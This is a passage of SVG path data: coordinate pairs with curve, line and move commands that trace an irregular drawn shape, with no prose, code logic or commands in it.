26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 